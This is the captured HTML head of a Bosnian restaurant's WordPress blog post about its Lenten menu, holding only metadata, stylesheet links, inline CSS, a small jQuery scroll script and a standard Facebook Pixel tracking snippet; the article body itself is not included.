

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hajduckevode.biz/posni-slijed-na-hajduckim-vodama/
body_size: 132718
content:
<!DOCTYPE html>
<html class="html" lang="bs-BA">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Posni slijed na Hajdučkim Vodama &#8211; Hajdučke vode</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article" />
<meta property="og:title" content="Posni slijed na Hajdučkim Vodama" />
<meta property="og:description" content="Za našu akciju SRIJEDOM u pola već znate. Zar ne? Sada smo izdvojili i posni slijed jela po preporuci našeg kuvara! RIBLJA ČORBA Specijalitet zbog kojeg nas vrsni poznavaoci i ljubitelji ovog alaskog specijaliteta redovno posjećuju. Riblju čorbu pripremamo od…" />
<meta property="og:image" content="https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:url" content="https://hajduckevode.biz/posni-slijed-na-hajduckim-vodama/" />
<meta property="og:site_name" content="Hajdučke vode" />
<meta property="article:published_time" content="2022-12-20T13:39:23+00:00" />
<meta property="article:modified_time" content="2022-12-22T08:57:03+00:00" />
<meta property="og:updated_time" content="2022-12-22T08:57:03+00:00" />
<meta property="article:section" content="Hajdučki proizvodi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Posni slijed na Hajdučkim Vodama" />
<meta name="twitter:description" content="Za našu akciju SRIJEDOM u pola već znate. Zar ne? Sada smo izdvojili i posni slijed jela po preporuci našeg kuvara! RIBLJA ČORBA Specijalitet zbog kojeg nas vrsni poznavaoci i ljubitelji ovog alaskog specijaliteta redovno posjećuju. Riblju čorbu pripremamo od…" />
<meta name="twitter:image" content="https://hajduckevode.biz/wp-content/uploads/2022/12/blog-posni-slijed.jpg" />
<meta name="twitter:site" content="@" />
<meta name="twitter:creator" content="@" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hajdučke vode &raquo; novosti" href="https://hajduckevode.biz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hajduckevode.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhajduckevode.biz%2Fposni-slijed-na-hajduckim-vodama%2F&#038;lang=bs" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hajduckevode.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhajduckevode.biz%2Fposni-slijed-na-hajduckim-vodama%2F&#038;format=xml&#038;lang=bs" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://hajduckevode.biz/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://hajduckevode.biz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767628897' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://hajduckevode.biz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767628897' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://hajduckevode.biz/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767628897' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hajduckevode.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://hajduckevode.biz/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://hajduckevode.biz/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://hajduckevode.biz/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hajduckevode.biz/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769135756' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://hajduckevode.biz/wp-content/uploads/elementor/css/post-8.css?ver=1769135756' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://hajduckevode.biz/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='elementor-post-2340-css' href='https://hajduckevode.biz/wp-content/uploads/elementor/css/post-2340.css?ver=1769137677' media='all' />
<link rel='stylesheet' id='elementor-post-1039-css' href='https://hajduckevode.biz/wp-content/uploads/elementor/css/post-1039.css?ver=1769135756' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://hajduckevode.biz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://hajduckevode.biz/wp-content/themes/oceanwp-child-theme-master/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hajduckevode.biz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hajduckevode.biz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-playfair-display-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hajduckevode.biz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://hajduckevode.biz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://hajduckevode.biz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://hajduckevode.biz/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742455488' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hajduckevode.biz/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742455504' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://hajduckevode.biz/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742455508' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hajduckevode.biz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/fonts/remix-icon/remixicon.min.css?ver=2.7.9.8' media='all' />
<link rel='stylesheet' id='elementor-icons-remix-icons-css' href='https://hajduckevode.biz/wp-content/plugins/exclusive-addons-for-elementor/assets/fonts/remix-icon/remixicon.min.css?ver=2.7.9.8' media='all' />
<!--n2css--><!--n2js--><script src="https://hajduckevode.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hajduckevode.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://hajduckevode.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hajduckevode.biz/wp-json/wp/v2/posts/3283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hajduckevode.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hajduckevode.biz/posni-slijed-na-hajduckim-vodama/" />
<link rel='shortlink' href='https://hajduckevode.biz/?p=3283' />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 



</script>
<!-- end Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '747211402093821');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=747211402093821&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


